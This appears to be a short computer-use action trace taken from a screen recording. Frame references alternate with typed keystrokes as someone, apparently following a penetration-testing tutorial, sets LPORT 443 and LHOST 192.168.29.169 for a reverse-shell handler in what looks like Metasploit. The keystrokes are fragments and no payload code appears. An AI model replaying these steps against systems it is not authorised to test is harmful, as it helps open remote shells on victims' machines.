
key("Return")

type("options")

key("Return")

Step: Set LPORT to 443 and enter LHOST 192.168.29.169 for the handler
type("set L")

type("PORT")

key("Return")

type("set")
